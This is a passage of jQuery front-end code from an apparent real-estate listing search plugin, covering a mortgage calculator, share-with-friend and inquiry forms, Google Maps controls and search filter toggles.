            var pp = $(".ib-property-mc-pp:eq(0)").val();
            var dp = $(".ib-property-mc-dp:eq(0)").val();
            var ty = $(".ib-property-mc-ty:eq(0)").val();
            var ir = $(".ib-property-mc-ir:eq(0)").val();

            var calc_mg = calculate_mortgage(pp, dp, ty, ir);

            $(".ib-calc-mc-mortgage").html("$" + calc_mg.mortgage);
            $(".ib-calc-mc-down-payment").html("$" + calc_mg.down_payment);
            $(".ib-calc-mc-monthly").html("$" + calc_mg.monthly);
            $(".ib-calc-mc-totalmonthly").html("$" + calc_mg.total_monthly);
            $(".ib-price-calculator").text("$" + calc_mg.monthly+"/mo");
        });

				// open email to a friend modal
				$(document).on("click", ".ib-psemailfriend", function() {
					var mlsNumber = $(this).data("mls");
					var propertyStatus = $(this).data("status");

					$(".ib-property-share-friend-f:eq(0)").trigger("reset");
					$(".ib-property-share-mls-num:eq(0)").val(mlsNumber);
					$(".ib-property-share-property-status:eq(0)").val(propertyStatus);

					$("#ib-email-to-friend").addClass("ib-md-active");
					
					var fn = (typeof Cookies.get("_ib_user_firstname") !== "undefined") ? Cookies.get("_ib_user_firstname") : "";
					var ln = (typeof Cookies.get("_ib_user_lastname") !== "undefined") ? Cookies.get("_ib_user_lastname") : "";
					var em = (typeof Cookies.get("_ib_user_email") !== "undefined") ? Cookies.get("_ib_user_email") : "";
					
					if (fn.lenght || ln.length) {
						$("#_sf_name").val(fn + " " + ln);
					}
					
					$("#_sf_email").val(em);

					/*var urlSite = window.location.hostname;
					var imgProp = $(".ib-pvphotos.ib-pvlitem .gs-item-slider:first-child .gs-wrapper-content").html();
					var itemPrice = $(".ib-pwinfo .ib-pilprice .ib-pipn").html();
					var itemBeds = $(".ib-pilbeds .ib-pilnumber").html();
					var itemBaths = $(".ib-pilbaths .ib-pilnumber").html();
					var itemSqft = $(".ib-pilsize .ib-pilnumber").html();
					var itemAddress = itemAddress = $(".ib-property-detail .ib-ptitle").html()+", "+$(".ib-property-detail .ib-pstitle").html();
					var itemComment = $("#ms-friend-comments").attr("data-comment")+" "+urlSite+": "+itemAddress;

					var itemLg = $(this).attr("data-lg");
					var itemLt = $(this).attr("data-lt");

					if(imgProp === undefined){
						var myLatLng  = {
							lat: parseFloat(itemLt),
							lng: parseFloat(itemLg)
						};
						var map = new google.maps.Map(document.getElementById('mfImg'), {
							zoom: 18,
							center: myLatLng,
							styles: style_map,
							gestureHandling: 'cooperative',
							panControl: false,
							scrollwheel: false,
							disableDoubleClickZoom: true,
							disableDefaultUI: true,
							streetViewControl: true,
						});
						var marker = new google.maps.Marker({
							position: myLatLng,
							map: map
						});

					}else if(imgProp !== ""){
						$("#mfImg").html(imgProp);
					}

					$("#mfPrice").html(itemPrice);
					$("#mfBed").html(itemBeds);
					$("#mfBath").html(itemBaths);
					$("#mfSqft").html(itemSqft);
					$("#mfAddress").html(itemAddress);
					$("#ms-friend-comments").val(itemComment);*/
				});

        $(".ib-property-share-friend-f").on("submit", function(event) {
            event.preventDefault();

            var _self = $(this);

            if (__flex_g_settings.hasOwnProperty("has_enterprise_recaptcha")) { // enterprise recaptcha
                if ("1" == __flex_g_settings.has_enterprise_recaptcha) {
                    // pending...
                } else { // regular recaptcha
                    grecaptcha.ready(function() {
                        grecaptcha
                        .execute(__flex_g_settings.google_recaptcha_public_key, { action: 'share_property_with_friend' })
                        .then(function(token) {
                            _self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');
            
                            var formData = _self.serialize();
                            var mlsNumber = _self.find("input[name='mls_number']:eq(0)").val();
                            var shareWithFriendEndpoint = __flex_idx_search_filter.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);
                
                            $.ajax({
                                type: "POST",
                                url: shareWithFriendEndpoint,
                                data: {
                                    access_token: IB_ACCESS_TOKEN,
                                    flex_credentials: Cookies.get("ib_lead_token"),
                                    form_data: formData
                                },
                                success: function(response) {
                                    // ...
                                }
                            });
                
                            $("#ib-email-to-friend").removeClass("ib-md-active");
                            $("#ib-email-thankyou").addClass("ib-md-active");
                        });
                    });
                }
            } else { // regular recaptcha
                grecaptcha.ready(function() {
                    grecaptcha
                    .execute(__flex_g_settings.google_recaptcha_public_key, { action: 'share_property_with_friend' })
                    .then(function(token) {
                        _self.prepend('<input type="hidden" name="recaptcha_response" value="'+token+'">');
        
                        var formData = _self.serialize();
                        var mlsNumber = _self.find("input[name='mls_number']:eq(0)").val();
                        var shareWithFriendEndpoint = __flex_idx_search_filter.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);
            
                        $.ajax({
                            type: "POST",
                            url: shareWithFriendEndpoint,
                            data: {
                                access_token: IB_ACCESS_TOKEN,
                                flex_credentials: Cookies.get("ib_lead_token"),
                                form_data: formData
                            },
                            success: function(response) {
                                // ...
                            }
                        });
            
                        $("#ib-email-to-friend").removeClass("ib-md-active");
                        $("#ib-email-thankyou").addClass("ib-md-active");
                    });
                });
            }

            // var formData = $(this).serialize();
            // var mlsNumber = $(this).find("input[name='mls_number']:eq(0)").val();
            // var shareWithFriendEndpoint = __flex_idx_search_filter.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);

            // $.ajax({
            //     type: "POST",
            //     url: shareWithFriendEndpoint,
            //     data: {
            //         access_token: IB_ACCESS_TOKEN,
            //         flex_credentials: Cookies.get("ib_lead_token"),
            //         // url_origin: location.origin,
            //         // url_referer: document.referrer,
            //         // user_agent: navigator.userAgent,
            //         form_data: formData
            //     },
            //     success: function(response) {
            //         // ...
            //     }
            // });

            // $("#ib-email-to-friend").removeClass("ib-md-active");
            // $("#ib-email-thankyou").addClass("ib-md-active");
        });

        // print screen
        IB_MODAL_WRAPPER.on("click", ".ib-psprint", function() {
            var $printMsg = $('#printMessageBox');
            var $propertyDetail = $(".ib-property-detail:eq(0)");

            $printMsg.fadeIn();

            $propertyDetail.addClass('ib-phw-print').printArea({
                onClose: function () {
                    $printMsg.fadeOut('fast');
                    $propertyDetail.removeClass('ib-phw-print');
                }
            });
        });

        // handle share property
        IB_MODAL_WRAPPER.on("submit", ".ib-propery-inquiry-f", function(event) {
            event.preventDefault();

            var formData = $(this).serialize();

            var mlsNumber = $(this).find("input[name='mls_number']:eq(0)").val();
            var requestInformationEndpoint = __flex_idx_search_filter.requestInformationEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);

            $.ajax({
                type: "POST",
                url: requestInformationEndpoint,
                data: {
                    access_token: IB_ACCESS_TOKEN,
                    flex_credentials: Cookies.get("ib_lead_token"),
                    form_data: formData
                },
                success: function(response) {
                    // ...
                }
            });

            // $(".ib-propery-inquiry-f:eq(0)").trigger("reset");
            $("#ib-email-thankyou").addClass("ib-md-active");
            $(document).on("click", "#ib-email-thankyou .ib-mmclose", function(event) {
              event.preventDefault();
              $("#ib-email-thankyou").removeClass("ib-md-active");
            });
        });

        // handle slider switch fullscreen
        IB_MODAL_WRAPPER.on("click", ".ib-btnfs", function() {
            if (typeof IB_MODAL_SLIDER !== "undefined") {
                IB_MODAL_SLIDER.fullscreen('in');
            }
        });
        
        // handle accordion
        IB_MODAL_WRAPPER.on("click", ".ib-paitem", function(event) {
            if (!$(event.target).hasClass("ib-paititle")) {
                return;
            }

            $(this).toggleClass("ib-pai-active");
        });

        // handle switch photos, map view, video
        IB_MODAL_WRAPPER.on("click", ".ib-pvitem", function(event) {
            var tabToOpen = $(this).data("id");

            if ($(this).hasClass("ib-pvi-active") || ("video" == tabToOpen)  ) {
                return;
            }

            $(this).parent().find(">li").removeClass("ib-pvi-active");
            $(this).addClass("ib-pvi-active");

            $(this).parent().parent().parent().removeClass('ib-pva-photos ib-pva-map').addClass('ib-pva-' + tabToOpen);

            switch(tabToOpen) {
                case "map":
                    var lat = $(this).data("lat");
                    var lng = $(this).data("lng");
                    var loaded = $(this).data("loaded");

                    if ("no" === loaded) {
                        var myLatLng = { lat: parseFloat(lat), lng: parseFloat(lng) };

                        var map = new google.maps.Map(IB_MODAL_WRAPPER.find(".ib-pmap")[0], {
													zoom: 18,
													center: myLatLng,
													styles: style_map,
													gestureHandling: 'cooperative',
													panControl: false,
													scrollwheel: false,
													disableDoubleClickZoom: true,
													disableDefaultUI: true,
													streetViewControl: true,
												});
								
												var marker = new google.maps.Marker({
													position: myLatLng,
													map: map
												});

						google.maps.event.addListenerOnce(map, 'tilesloaded', setupMapControls);

						function handleSatelliteButton(event){
							event.stopPropagation();
							event.preventDefault();
							map.setMapTypeId(google.maps.MapTypeId.HYBRID)
						
							if($(this).hasClass("is-active")){
								$(this).removeClass("is-active");
								map.setMapTypeId(google.maps.MapTypeId.ROADMAP)
							}else{
								$(this).addClass("is-active");
								map.setMapTypeId(google.maps.MapTypeId.HYBRID)
							}
						}
						
						function handleZoomInButton(event) {
							event.stopPropagation();
							event.preventDefault();
							map.setZoom(map.getZoom() + 1);
						}
						
						function handleZoomOutButton(event) {
							event.stopPropagation();
							event.preventDefault();
							map.setZoom(map.getZoom() - 1);
						}
						
						function handlefullscreenButton() {
						
							var elementToSendFullscreen = map.getDiv().firstChild;
						
							if (isFullscreen(elementToSendFullscreen)) {
								exitFullscreen();
							} else {
								requestFullscreen(elementToSendFullscreen);
							}
						
							document.onwebkitfullscreenchange = document.onmsfullscreenchange = document.onmozfullscreenchange = document.onfullscreenchange = function () {
								if (isFullscreen(elementToSendFullscreen)) {
									fullscreenControl.classList.add("is-fullscreen");
								} else {
									fullscreenControl.classList.remove("is-fullscreen");
								}
							};
						}
						
						function isFullscreen(element) {
							return (
								(document.fullscreenElement ||
									document.webkitFullscreenElement ||
									document.mozFullScreenElement ||
									document.msFullscreenElement) == element
							);
						}
						
						function requestFullscreen(element) {
							if (element.requestFullscreen) {
								element.requestFullscreen();
							} else if (element.webkitRequestFullScreen) {
								element.webkitRequestFullScreen();
							} else if (element.mozRequestFullScreen) {
								element.mozRequestFullScreen();
							} else if (element.msRequestFullScreen) {
								element.msRequestFullScreen();
							}
						}
						
						function exitFullscreen() {
							if (document.exitFullscreen) {
								document.exitFullscreen();
							} else if (document.webkitExitFullscreen) {
								document.webkitExitFullscreen();
							} else if (document.mozCancelFullScreen) {
								document.mozCancelFullScreen();
							} else if (document.msExitFullscreen) {
								document.msExitFullscreen();
							}
						}
						
						function setupMapControls() {
							// setup buttons wrapper
							mapButtonsWrapper = document.createElement("div");
							mapButtonsWrapper.classList.add('flex-map-controls-ct');
						
							// setup Full Screen button
							fullscreenControl = document.createElement("div");
							fullscreenControl.classList.add('flex-map-fullscreen');
							mapButtonsWrapper.appendChild(fullscreenControl);
						
							// setup zoom in button
							mapZoomInButton = document.createElement("div");
							mapZoomInButton.classList.add('flex-map-zoomIn');
							mapButtonsWrapper.appendChild(mapZoomInButton);
						
							// setup zoom out button
							mapZoomOutButton = document.createElement("div");
							mapZoomOutButton.classList.add('flex-map-zoomOut');
							mapButtonsWrapper.appendChild(mapZoomOutButton);
						
							// setup Satellite button
							satelliteMapButton = document.createElement("div");
							satelliteMapButton.classList.add('flex-satellite-button');
							mapButtonsWrapper.appendChild(satelliteMapButton);
						
							// add Buttons
							google.maps.event.addDomListener(mapZoomInButton, "click", handleZoomInButton);
							google.maps.event.addDomListener(mapZoomOutButton, "click", handleZoomOutButton);
							google.maps.event.addDomListener(fullscreenControl, "click", handlefullscreenButton);
							google.maps.event.addDomListener(satelliteMapButton, "click", handleSatelliteButton);
							map.controls[google.maps.ControlPosition.TOP_RIGHT].push(mapButtonsWrapper);
						}
                    }

                    break;
            }
        });
    // }

		// share on twitter
		/*
		IB_MODAL_WRAPPER.on("click", ".ib-plsitw", function(event) {
			event.preventDefault();

			var shareURL = "http://twitter.com/share?"; 

			var buildTextShare = [];
			var propertyRental = (1 == $(this).data("rental")) ? "Rent " : "Sale ";

			buildTextShare.push($(this).data("type"));

			buildTextShare.push(" for " + propertyRental );
			buildTextShare.push($(this).data("price"));
			buildTextShare.push(" #" + $(this).data("mls") );
			buildTextShare.push(" in ");
			buildTextShare.push($(this).data("address") + " ");

			//params
			var params = {
			  url: $(this).attr("href"), 
			  text: buildTextShare.join("")
			}

			for(var prop in params) {
				shareURL += '&' + prop + '=' + encodeURIComponent(params[prop]);
			}

			var wo = window.open(shareURL, '', 'left=0,top=0,width=550,height=450,personalbar=0,toolbar=0,scrollbars=0,resizable=0');

			if (wo.focus) {
				wo.focus();
			}
		});

		// open mortgage calculator
		IB_MODAL_WRAPPER.on("click", ".ib-pscalculator", function() {
			var pp = $(this).data("price").replace(/[^\d]/g, "");

			$(".ib-property-mortgage-f:eq(0)").trigger("reset");

			var dp = $(".ib-property-mc-dp:eq(0)").val();
			var ty = $(".ib-property-mc-ty:eq(0)").val();
			var ir = $(".ib-property-mc-ir:eq(0)").val();

			// update form
			$(".ib-property-mc-pp").val("$" + _.formatPrice(pp));

			var calc_mg = calculate_mortgage(pp, dp, ty, ir);

			$(".ib-calc-mc-mortgage").html("$" + calc_mg.mortgage);
			$(".ib-calc-mc-down-payment").html("$" + calc_mg.down_payment);
			$(".ib-calc-mc-monthly").html("$" + calc_mg.monthly);
			$(".ib-calc-mc-totalmonthly").html("$" + calc_mg.total_monthly);

			$("#ib-mortage-calculator").addClass("ib-md-active");
		});

		$(".ib-property-mortage-submit").on("click", function() {
			var pp = $(".ib-property-mc-pp:eq(0)").val();
			var dp = $(".ib-property-mc-dp:eq(0)").val();
			var ty = $(".ib-property-mc-ty:eq(0)").val();
			var ir = $(".ib-property-mc-ir:eq(0)").val();

			var calc_mg = calculate_mortgage(pp, dp, ty, ir);

			$(".ib-calc-mc-mortgage").html("$" + calc_mg.mortgage);
			$(".ib-calc-mc-down-payment").html("$" + calc_mg.down_payment);
			$(".ib-calc-mc-monthly").html("$" + calc_mg.monthly);
			$(".ib-calc-mc-totalmonthly").html("$" + calc_mg.total_monthly);
		});

		// open email to a friend modal
		IB_MODAL_WRAPPER.on("click", ".ib-psemailfriend", function() {
			var mlsNumber = $(this).data("mls");
			var propertyStatus = $(this).data("status");

			$(".ib-property-share-friend-f:eq(0)").trigger("reset");
			$(".ib-property-share-mls-num:eq(0)").val(mlsNumber);
			$(".ib-property-share-property-status:eq(0)").val(propertyStatus);

			$("#ib-email-to-friend").addClass("ib-md-active");

			var fn = (typeof Cookies.get("_ib_user_firstname") !== "undefined") ? Cookies.get("_ib_user_firstname") : "";
			var ln = (typeof Cookies.get("_ib_user_lastname") !== "undefined") ? Cookies.get("_ib_user_lastname") : "";
			var em = (typeof Cookies.get("_ib_user_email") !== "undefined") ? Cookies.get("_ib_user_email") : "";

			$("#_sf_name").val(fn + " " + ln);
			$("#_sf_email").val(em);
		});

		$(".ib-property-share-friend-f").on("submit", function(event) {
			event.preventDefault();

			var formData = $(this).serialize();
			var mlsNumber = $(this).find("input[name='mls_number']:eq(0)").val();
			var shareWithFriendEndpoint = __flex_idx_search_filter.shareWithFriendEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);

			$.ajax({
				type: "POST",
				url: shareWithFriendEndpoint,
				data: {
					access_token: IB_ACCESS_TOKEN,
					flex_credentials: Cookies.get("ib_lead_token"),
					// url_origin: location.origin,
					// url_referer: document.referrer,
					// user_agent: navigator.userAgent,
					form_data: formData
				},
				success: function(response) {
					// ...
				}
			});

			$("#ib-email-to-friend").removeClass("ib-md-active");
			$("#ib-email-thankyou").addClass("ib-md-active");
		});

		// print screen
		IB_MODAL_WRAPPER.on("click", ".ib-psprint", function() {
			var $printMsg = $('#printMessageBox');
			var $propertyDetail = $(".ib-property-detail:eq(0)");

			$printMsg.fadeIn();

			$propertyDetail.addClass('ib-phw-print').printArea({
				onClose: function () {
					$printMsg.fadeOut('fast');
					$propertyDetail.removeClass('ib-phw-print');
				}
			});
		});

		// handle share property
		IB_MODAL_WRAPPER.on("submit", ".ib-propery-inquiry-f", function(event) {
			event.preventDefault();

			var formData = $(this).serialize();

			var mlsNumber = $(this).find("input[name='mls_number']:eq(0)").val();
			var requestInformationEndpoint = __flex_idx_search_filter.requestInformationEndpoint.replace(/{{mlsNumber}}/g, mlsNumber);

			$.ajax({
				type: "POST",
				url: requestInformationEndpoint,
				data: {
					access_token: IB_ACCESS_TOKEN,
					flex_credentials: Cookies.get("ib_lead_token"),
					form_data: formData
				},
				success: function(response) {
					// ...
				}
			});

			// $(".ib-propery-inquiry-f:eq(0)").trigger("reset");
			$("#ib-email-thankyou").addClass("ib-md-active");
			$(document).on("click", "#ib-email-thankyou .ib-mmclose", function(event) {
			  event.preventDefault();
			  $("#ib-email-thankyou").removeClass("ib-md-active");
			});
		});

		// handle slider switch fullscreen
		IB_MODAL_WRAPPER.on("click", ".ib-btnfs", function() {
			if (typeof IB_MODAL_SLIDER !== "undefined") {
				IB_MODAL_SLIDER.fullscreen('in');
			}
		});
		
		// handle accordion
		IB_MODAL_WRAPPER.on("click", ".ib-paitem", function(event) {
			if (!$(event.target).hasClass("ib-paititle")) {
				return;
			}

			$(this).toggleClass("ib-pai-active");
		});

		// handle switch photos, map view, video
		IB_MODAL_WRAPPER.on("click", ".ib-pvitem", function(event) {
			var tabToOpen = $(this).data("id");

			if ($(this).hasClass("ib-pvi-active") || ("video" == tabToOpen)  ) {
				return;
			}

			$(this).parent().find(">li").removeClass("ib-pvi-active");
			$(this).addClass("ib-pvi-active");

			$(this).parent().parent().parent().removeClass('ib-pva-photos ib-pva-map').addClass('ib-pva-' + tabToOpen);

			switch(tabToOpen) {
				case "map":
					var lat = $(this).data("lat");
					var lng = $(this).data("lng");
					var loaded = $(this).data("loaded");

					if ("no" === loaded) {
						var myLatLng = { lat: parseFloat(lat), lng: parseFloat(lng) };

						var map = new google.maps.Map(IB_MODAL_WRAPPER.find(".ib-pmap")[0], {
							zoom: 18,
							center: myLatLng,
							styles: style_map,
							gestureHandling: 'cooperative',
							panControl: false,
							scrollwheel: false,
							disableDoubleClickZoom: true,
							disableDefaultUI: true,
							streetViewControl: true,
						});
		
						var marker = new google.maps.Marker({
							position: myLatLng,
							map: map
						});

						google.maps.event.addListenerOnce(map, 'tilesloaded', setupMapControls);

						function handleSatelliteButton(event){
							event.stopPropagation();
							event.preventDefault();
							map.setMapTypeId(google.maps.MapTypeId.HYBRID)
						
							if($(this).hasClass("is-active")){
								$(this).removeClass("is-active");
								map.setMapTypeId(google.maps.MapTypeId.ROADMAP)
							}else{
								$(this).addClass("is-active");
								map.setMapTypeId(google.maps.MapTypeId.HYBRID)
							}
						}
						
						function handleZoomInButton(event) {
							event.stopPropagation();
							event.preventDefault();
							map.setZoom(map.getZoom() + 1);
						}
						
						function handleZoomOutButton(event) {
							event.stopPropagation();
							event.preventDefault();
							map.setZoom(map.getZoom() - 1);
						}
						
						function handlefullscreenButton() {
						
							var elementToSendFullscreen = map.getDiv().firstChild;
						
							if (isFullscreen(elementToSendFullscreen)) {
								exitFullscreen();
							} else {
								requestFullscreen(elementToSendFullscreen);
							}
						
							document.onwebkitfullscreenchange = document.onmsfullscreenchange = document.onmozfullscreenchange = document.onfullscreenchange = function () {
								if (isFullscreen(elementToSendFullscreen)) {
									fullscreenControl.classList.add("is-fullscreen");
								} else {
									fullscreenControl.classList.remove("is-fullscreen");
								}
							};
						}
						
						function isFullscreen(element) {
							return (
								(document.fullscreenElement ||
									document.webkitFullscreenElement ||
									document.mozFullScreenElement ||
									document.msFullscreenElement) == element
							);
						}
						
						function requestFullscreen(element) {
							if (element.requestFullscreen) {
								element.requestFullscreen();
							} else if (element.webkitRequestFullScreen) {
								element.webkitRequestFullScreen();
							} else if (element.mozRequestFullScreen) {
								element.mozRequestFullScreen();
							} else if (element.msRequestFullScreen) {
								element.msRequestFullScreen();
							}
						}
						
						function exitFullscreen() {
							if (document.exitFullscreen) {
								document.exitFullscreen();
							} else if (document.webkitExitFullscreen) {
								document.webkitExitFullscreen();
							} else if (document.mozCancelFullScreen) {
								document.mozCancelFullScreen();
							} else if (document.msExitFullscreen) {
								document.msExitFullscreen();
							}
						}
						
						function setupMapControls() {
							// setup buttons wrapper
							mapButtonsWrapper = document.createElement("div");
							mapButtonsWrapper.classList.add('flex-map-controls-ct');
						
							// setup Full Screen button
							fullscreenControl = document.createElement("div");
							fullscreenControl.classList.add('flex-map-fullscreen');
							mapButtonsWrapper.appendChild(fullscreenControl);
						
							// setup zoom in button
							mapZoomInButton = document.createElement("div");
							mapZoomInButton.classList.add('flex-map-zoomIn');
							mapButtonsWrapper.appendChild(mapZoomInButton);
						
							// setup zoom out button
							mapZoomOutButton = document.createElement("div");
							mapZoomOutButton.classList.add('flex-map-zoomOut');
							mapButtonsWrapper.appendChild(mapZoomOutButton);
						
							// setup Satellite button
							satelliteMapButton = document.createElement("div");
							satelliteMapButton.classList.add('flex-satellite-button');
							mapButtonsWrapper.appendChild(satelliteMapButton);
						
							// add Buttons
							google.maps.event.addDomListener(mapZoomInButton, "click", handleZoomInButton);
							google.maps.event.addDomListener(mapZoomOutButton, "click", handleZoomOutButton);
							google.maps.event.addDomListener(fullscreenControl, "click", handlefullscreenButton);
							google.maps.event.addDomListener(satelliteMapButton, "click", handleSatelliteButton);
							map.controls[google.maps.ControlPosition.TOP_RIGHT].push(mapButtonsWrapper);
						}
					}

					break;
			}
		});
	}

	// if (IB_KW_TG_SEARCH.length) {
		// IB_KW_TG_SEARCH.on("click", function() {
			var inputValue = $(this).prev().val();
			var currentValue = $.trim(inputValue.replace(/\(.*\)?/, ""));

			IB_SEARCH_FILTER_AUTOCOMPLETE.blur();
			IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete("close");

			if (inputValue.length) {
				var myRegexp = /\(([^)]+)\)/;
				var match = myRegexp.exec(inputValue);
				
				if (null != match) {
					var inputType = match[1].toLowerCase();

					IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue);
					IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue);
					IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val(inputType);
					IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				} else if (/^[\d+]{5}$/.test(currentValue)) {
					IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue + " (Zip)");
					IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue + " (Zip)");
					IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('zip');
					IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				} else {
					currentValue = inputValue.toLowerCase();
					var matchCity = false;

					for (var i = 0, l = __flex_idx_search_filter.search.cities.length; i < l; i++) {
						var currentCity = __flex_idx_search_filter.search.cities[i].name.toLowerCase();

						if (currentValue == currentCity) {
							matchCity = true;
							
							IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue + " (City)");
							IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue + " (City)");
							IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('city');
							IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
							break;
						}
					}

					if (false === matchCity) {
						IB_SEARCH_FILTER_AUTOCOMPLETE.val(inputValue);
						IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(inputValue);
						IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val('neighborhood');
						IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
						IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete("close");
					}
				}
				
				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);

				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			}
		//});
	//}
	*/

	// if (IB_MAP_TOOLTIP.length) {
	//     $(document).on("mousemove", ib_handle_tooltip_map);
	// }

	if (IB_RENTAL_TYPE.length) {
		IB_RENTAL_TYPE.on("click", "div", function(event) {
			IB_RENTAL_TYPE.find("div").removeClass("ib-fifor-active");

			var node = event.target;
			var rentalType = node.getAttribute("data-type");

			switch (rentalType) {
				case "rent":
					$(".ib-price-range-wrap").hide();
					$(".ib-price-range-wrap-rent").show();
					IB_RENTAL_TYPE.find("div:eq(1)").addClass("ib-fifor-active");
					IB_SEARCH_FILTER_FORM.find('[name="sale_type"]').val("1");
				break;
				case "sale":
					$(".ib-price-range-wrap").hide();
					$(".ib-price-range-wrap-sale").show();
					IB_RENTAL_TYPE.find("div:eq(0)").addClass("ib-fifor-active");
					IB_SEARCH_FILTER_FORM.find('[name="sale_type"]').val("0");
				break;
			}

			node.classList.add('ib-fifor-active');

			IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
			// submit form
			IB_SEARCH_FILTER_FORM.trigger("submit");
		});
	}


	// handle hide pending contingent
	$("#pendingContigentMin").on("change", function() {
		var _checked = $(this).prop('checked');
		$("#pendingContigent").prop("checked", _checked);
		$("#pendingContigentMobile").prop("checked", _checked);

		if (_checked) {
			IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val("yes");
		} else {
			IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val("no");
		}

		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	$("#pendingContigent").on("change", function() {
		var _checked = $(this).prop('checked');
		$("#pendingContigentMin").prop("checked", _checked);
		$("#pendingContigentMobile").prop("checked", _checked);

		if (_checked) {
			IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val("yes");
		} else {
			IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val("no");
		}

		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});

	$("#pendingContigentMobile").on("change", function() {
		var _checked = $(this).prop('checked');
		$("#pendingContigent").prop("checked", _checked);
		$("#pendingContigentMin").prop("checked", _checked);

		if (_checked) {
			IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val("yes");
		} else {
			IB_SEARCH_FILTER_FORM.find('[name="overwrite_show_hide_pending"]').val("no");
		}

		IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
		IB_SEARCH_FILTER_FORM.trigger("submit");
	});
	

	if (IB_CLEAR_BTN.length) {
		IB_CLEAR_BTN.on("click", function() {
			location.href = __flex_idx_search_filter.searchFilterPermalink;
		});
	}
	

	/*
	if (IB_SEARCH_FILTER_AUTOCOMPLETE.length) {
		/*
		IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete({
			source: function(request, response) {
				$.ajax({
					url: __flex_idx_search_filter.lookupAutocomplete,
					dataType: "json",
					cache: false,
					data: {
						term: request.term,
						board: __flex_idx_search_filter.boardId
						// fields: __flex_idx_search_filter.fields
					},
					success: function(data) {
						response(data);
					}
				});
			},
			minLength: 3,
			select: function(event, ui) {
				event.preventDefault();

				// @todo
				//IB_GMAP_INIT = false;

				IB_SEARCH_FILTER_AUTOCOMPLETE.val(ui.item.term);
				IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val(ui.item.term);
				IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val(ui.item.field);

				IB_SEARCH_FILTER_AUTOCOMPLETE.blur();
				IB_SEARCH_FILTER_AUTOCOMPLETE.autocomplete("close");

				update_bounds_zoom_gmap();

				IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
				IB_SEARCH_FILTER_FORM.find('[name="polygon_search"]').val("");
				// submit form
				IB_SEARCH_FILTER_FORM.trigger("submit");
			},
			change: function(event, ui) {
				if ("" === this.value) {
					IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_label"]').val("");
					IB_SEARCH_FILTER_FORM.find('[name="filter_search_keyword_type"]').val("");
					IB_SEARCH_FILTER_AUTOCOMPLETE.val("");

					IB_SEARCH_FILTER_FORM.find('[name="page"]').val(1);
					// submit form
					IB_SEARCH_FILTER_FORM.trigger("submit");
				}
			}
		});
	}
	*/

	if (IB_SEARCH_FILTER_FORM.length) {
		IB_SEARCH_FILTER_FORM.on("submit", handleFilterSearchLookup);

		handleFilterSearchLookup();
		// init request [xhr]
	}
}
});
})(jQuery);

(function ($) {
	// formula para sacar las imágenes del MLS
	function getGallery(mls, counter, start) {
		var cdn = "https://retsimages.s3.amazonaws.com";
		var folder = mls.substring((mls.length) - 2);
		var list = [];
		var img = "";
		var newStart;

		(start == undefined) ? newStart = 1 : newStart = start;

		for(var i = newStart; i <= counter; i++) {
			img = cdn+'/'+folder+'/'+mls+'_'+i+'.jpg';
			list.push(img);
		}

		return list;
	}

	let $filterMobile = $('.ib-fmobile'),
		$ibAdvanced = $('.ib-oadbanced'),
		$btnOpeners = $('.ib-fhpb-openers'),
		$ibFilterContainer = $('.ib-filter-container'),
		$ibMatchingbtn = $('.ib-fdmatching');
	
	//Filters mobile
	if ($filterMobile.length) {
		$filterMobile.on('click', '.ib-fititle', function(){
			let $fItem = $(this).parent();
			if($fItem.hasClass('ib-fitem-active')) {
				$fItem.removeClass('ib-fitem-active');
			} else {
				$fItem.addClass('ib-fitem-active').siblings().removeClass('ib-fitem-active');
			}
		});
	}

	// Header Filters
	if($ibAdvanced.length) {
		$ibAdvanced.on('click', function(){
			if (window.innerWidth < 990) {
				// ***************
				if(Object.keys(ib_moreFilter).length <= 0) {
					$('#flex_idx_search_filter_form').find('input:hidden').each(function() {
						moreFilterHidden[($(this).attr("name"))] = $(this).val();
					});
					var flex_filter_form = $('.ib-wrap-collapse');
					$(flex_filter_form).find('input:radio, input:checkbox, select').each(function () {
						var ID = $(this).attr("id");
						var valor = $(this).val();
						if ($.inArray($(this).attr("type"), ['checkbox', 'radio']) !== -1) {
							if ($(this).is(':checked')) {
								ib_moreFilter[ID] = valor;
							}
